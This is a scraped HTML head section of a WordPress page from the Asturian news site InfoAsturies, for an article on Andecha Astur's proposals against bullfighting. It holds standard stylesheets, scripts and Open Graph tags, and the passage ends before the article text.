

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infoasturies.com/as/2023/08/22/andecha-astur-propon-a-barbon-5-midies-escontra-la-matanza-toros/
body_size: 19171
content:
<!DOCTYPE html>
<html lang="gl-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">
<head>
 	
 	<meta charset="UTF-8">
 	<link rel="pingback" href="https://www.infoasturies.com/xmlrpc.php">
     
	<title>Andecha Astur propón a Barbón 5 midíes escontra la matanza toros    &#8211; InfoAsturies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed" href="https://www.infoasturies.com/as/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed de comentarios" href="https://www.infoasturies.com/as/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Andecha Astur propón a Barbón 5 midíes escontra la matanza toros    Feed de comentarios" href="https://www.infoasturies.com/as/2023/08/22/andecha-astur-propon-a-barbon-5-midies-escontra-la-matanza-toros/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infoasturies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.infoasturies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.infoasturies.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_style-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/style.css' type='text/css' media='all' />
<style id='newstopia_style-inline-css' type='text/css'>
body {background-color:#f2f4f6;}p,input,body{color:#666666; }a,.rd-title,.rd-single-post .rd-meta li ,.rd-single-post .rd-meta li a,.rd-review .rd-circular span,body.buddypress .rd-post .rd-post-content a{ color:#323334;}a:hover,.rd-bpost .rd-title a:hover,.rd-post .rd-title a:hover,#rd-sidebar .widget-container a:hover,.rd-wide-slider .rd-slide-post h3 .rd-title a:hover,
		.rd-login .rd-singin .rd-singin-footer li a:hover {color:#ff0055;}.main-menu ul li a:hover , .rd-pagenavi span.current,  .vorod,.rd-moreblock  a,.rd-morelink a,#submit,
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button ,.woocommerce input.button:hover,#buddypress div.item-list-tabs ul li a span,#commentform #submit,
	#buddypress #members-directory-form div.item-list-tabs ul li.selected span ,.rd-comment-navi .page-numbers.current,#rd-post-pagination .current-post-page,
	#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a,#members-list-options a.selected,#groups-list-options a.selected,.widget #wp-calendar caption,
 	.woocommerce ul.products li.product .button,.rd-pagenavi a:hover,.rd-active,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce span.onsale, .woocommerce-page span.onsale , .woocommerce input.button.alt,.button,.button:hover,.woocommerce a.button:hover ,#searchsubmit,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.rd_layout_2 .rd-title-box h4:not(.rd-title-tab) ,.rd_layout_5 .rd-title-box h4:not(.rd-title-tab),.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.rd-widget-search .rd-search-button ,.rd-breakingnews span,.rd-post .rd-category,body .lSSlideOuter .lSPager.lSpg > li:hover a,body .lSSlideOuter .lSPager.lSpg > li.active a {
		background-color: #ff0055; 
		color: #fff !important;
   	}.rd-widget-search .rd-search-icon::before,.rd-review-title ,.rd-authorbio ul,
   .rd-panel  strong,.rd-dropcapsimple,  .woocommerce .star-rating span, .woocommerce-page .star-rating span,.rd-stars-score i::before ,.woocommerce p.stars a::before,.rd-masthead .rd-nav-menu ul:not(.sub-menu) li.current-menu-item a,.author-link .fn a,.rd-meta .rd-author a{
  	color: #ff0055 !important;
	}.rd-nav-menu:not(.rd-menu-active) .sub-menu,.rd-menu-active .menu,  .rd-search-sub ,  .rd-login-sub{border-top: solid 3px #ff0055;}@media (min-width: 980px) {.rd-nav-menu .sub-menu {border-top: solid 3px #ff0055 !important;}}body:not(.woocommerce) .rd-post-content a {color: #ff0055}.rd-masthead-warp{min-height:80px;}.rd-masthead .rd-nav-menu,.rd-masthead .rd-search,.rd-masthead .rd-social, .rd-masthead .rd-login ,.rd-logo,.rd-masthead .rd-nav-menu ul li{ height:80px;line-height:80px;} .rd-masthead .rd-nav-menu ul ul,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }@media (max-width:979px) { .rd-masthead .rd-nav-menu ul ,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }}.rd-masthead-warp,.rd-masthead.sub-menu,.rd-masthead .rd-nav-menu ul,.rd-masthead .rd-search-sub,.rd-masthead .rd-singout-warp 
			{background-color: #ffffff}.rd-masthead li:not(.current-menu-item) a,.rd-masthead li:not(.current-menu-item),.rd-masthead i::before,.rd-masthead .rd-menu-icon::before,.rd-masthead .rd-input,
			.rd-masthead .rd-menu-active  a,.rd-masthead .rd-search-button,.rd-wrapper .rd-masthead ul ul.sub-menu li:not(.current-menu-item) a{color: #323334!important;}.rd_layout_6 .rd-masthead li.current-menu-item a,.rd_layout_7 .rd-masthead li.current-menu-item a,.rd_layout_8 .rd-masthead li.current-menu-item a,.rd-masthead  .rd-menu-down,.rd-masthead  .rd-menu-up{color: #323334!important; text-shadow:0px 0px;}.rd-navplus-warp {min-height: 40px;}.rd-navplus .rd-nav-menu ,.rd-navplus .rd-search,.rd-navplus .rd-login,.rd-navplus .rd-social
		{ height: 40px;line-height: 40px;}.rd-navplus .rd-search-sub {margin-top:40px; }@media (max-width:979px) {.rd-navplus .rd-nav-menu ul,.rd-navplus .rd-singin-warp {margin-top:40px; }}.rd-masthead .rd-nav-menu ul li a { padding: 0  11px;}.rd-navplus-warp , .rd-navplus .sub-menu,.rd-navplus .rd-nav-menu  ul ,.rd-navplus  .rd-search-sub ,.rd-navplus .rd-singout-warp
			{background-color: #000000;}.rd-navplus li a,.rd-navplus li,.rd-navplus a::before ,.rd-navplus i::before,.rd-navplus .rd-input ,.rd-navplus .rd-menu-active ,.rd-navplus  .rd-menu-down,.rd-navplus  .rd-menu-up{color: #f5f5f5!important;}.rd-navplus .rd-nav-menu ul li a  {padding: 0  15px ;}.rd-logo img {height: 80px;width: px;}a.rd-logo-title{font-size: 35px;color: #323334;}a.rd-logo-description {font-size: 15px;color: #ff0055;}a.rd-logo-title ,a.rd-logo-description{}body .rd-post-background ,.rd-title-box h4{ box-shadow: 0 5px 5px 5px rgba(150, 150, 150, 0.10);} .rd-footer-warp,.rd-footer .rd-post-background{background-color: #121314 ;}.rd-footer a,.rd-footer .rd-title-box h4 a{color: #ffffff  !important;} .rd-footer, .rd-footer p ,.rd-footer input{color: #cccccc;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_google_font-css' href='https://fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infoasturies.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/css/reset.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/styles/twentytwentytwo.css?ver=3.4.20-twentytwentytwo-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joseph C Dolson https://www.joedolson.com/ */

.mc-main .mc_xeneral .event-title, .mc-main .mc_xeneral .event-title a { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_xeneral .event-title a:hover, .mc-main .mc_xeneral .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_conciertos .event-title, .mc-main .mc_conciertos .event-title a { background: #d7f722 !important; color: #000000 !important; }
.mc-main .mc_conciertos .event-title a:hover, .mc-main .mc_conciertos .event-title a:focus { background: #ffff55 !important;}
.mc-main .mc_manifestamientu .event-title, .mc-main .mc_manifestamientu .event-title a { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_manifestamientu .event-title a:hover, .mc-main .mc_manifestamientu .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_actu-cultural .event-title, .mc-main .mc_actu-cultural .event-title a { background: #8224e3 !important; color: #ffffff !important; }
.mc-main .mc_actu-cultural .event-title a:hover, .mc-main .mc_actu-cultural .event-title a:focus { background: #4f00b0 !important;}
.mc-main .mc_folixa .event-title, .mc-main .mc_folixa .event-title a { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_folixa .event-title a:hover, .mc-main .mc_folixa .event-title a:focus { background: #00408b !important;}
.mc-main {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --category-mc_xeneral: #ffffcc; --category-mc_conciertos: #d7f722; --category-mc_manifestamientu: #dd3333; --category-mc_actu-cultural: #8224e3; --category-mc_folixa: #1e73be; }
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Gardar",
	Subscribe: "Subscribirse",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Amosar todo",
	ShowLess: "Amosar menos",
	FindServices: "Encontrar servizo(s)",
	FindAnyServiceToAddTo: "Encontra ao instante calquera servizo para engadir a",
	PoweredBy: "Desenvolvido por",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Subscribirse a través do correo electrónico",
	BookmarkInYourBrowser: "Engadir aos marcadores do teu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» ou «\u2318+D» para engadir esta páxina a marcadores",
	AddToYourFavorites: "Engadir aos teus favoritos",
	SendFromWebOrProgram: "Enviar desde calquera dirección ou programa de correo electrónico",
	EmailProgram: "Programa de correo electrónico",
	More: "Máis&#8230;",
	ThanksForSharing: "Grazas por compartir!",
	ThanksForFollowing: "Grazas por seguirmos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.infoasturies.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.2.2' id='front-principal-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-extra'>
/* <![CDATA[ */
var newstopia_js = {"primary_color":"#ff0055","ajaxurl":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/scripts.js?ver=6.2.2' id='newstopia_scripts-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-after'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/lightslider.js?ver=6.2.2' id='xecuter_lightslider-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/html5shiv.js?ver=6.2.2' id='newstopia_html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.infoasturies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.infoasturies.com/wp-json/wp/v2/posts/27769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infoasturies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.infoasturies.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.infoasturies.com/as/2023/08/22/andecha-astur-propon-a-barbon-5-midies-escontra-la-matanza-toros/" />
<link rel='shortlink' href='https://www.infoasturies.com/?p=27769' />
<link rel="alternate" type="application/json+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2023%2F08%2F22%2Fandecha-astur-propon-a-barbon-5-midies-escontra-la-matanza-toros%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2023%2F08%2F22%2Fandecha-astur-propon-a-barbon-5-midies-escontra-la-matanza-toros%2F&#038;format=xml" />

<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<link rel="license" type="text/html" href="https://creativecommons.org/licenses/by/4.0/" />
<style type="text/css">
p.cc-block { clear: both; width: 90%; margin: 8px auto; padding: 4px; text-align: center; border: 1px solid #cccccc; color: #000000; background-color: #e5d5db; }
p.cc-block a:link, p.cc-block a:visited, p.cc-block a:hover, p.cc-block a:active { text-decoration: underline; color: #000000; border: none;}
.cc-button { display: block; margin-left: auto; margin-right: auto; margin-top: 6px; margin-bottom: 6px; border-width: 0; }
.wp-caption { border: 0; }
.widget_bccl_widget { text-align: center; }
</style>

<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->

  
    
 	 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	
 
 	
	

	 

<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="gl_ES"/>
  <meta property="og:site_name" content="InfoAsturies"/>
  <meta property="og:title" content="Andecha Astur propón a Barbón 5 midíes escontra la matanza toros  "/>
  <meta property="og:url" content="https://www.infoasturies.com/as/2023/08/22/andecha-astur-propon-a-barbon-5-midies-escontra-la-matanza-toros/"/>
